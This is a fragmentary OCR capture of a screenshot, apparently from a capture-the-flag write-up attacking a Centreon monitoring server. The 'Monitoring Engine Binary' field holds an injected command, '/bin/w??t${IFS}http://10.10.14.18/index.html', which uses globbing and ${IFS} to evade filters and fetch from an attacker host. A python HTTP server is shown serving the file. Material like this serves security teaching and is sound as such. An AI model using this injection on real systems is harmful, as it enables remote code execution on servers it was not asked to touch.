 2019-11-
11:47:18
bash: wg
11:48:07
--2019-1
Resolvin
Connecti
HTTP req
Length:
Saving t
index.ht
2019-11-
Monitoring Engine Information
Monitoring Engine Init Script
centengine
Monitoring Engine Binary
/bin/w??t${IFS}http://10.10.14.18/index.html
Monitoring Engine Statistics Binary
/usr/sbin/centenginestats
Perfdata file
/var/log/centreon-engine/service-perfdata
Centreon Broker
Centreon Broker configuration path
/etc/centreon-broker
Centreon Broker modules path
Documentation | Centreon Support | Centreon | Github Project | Slack
11:48:56root@/tmp >> python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...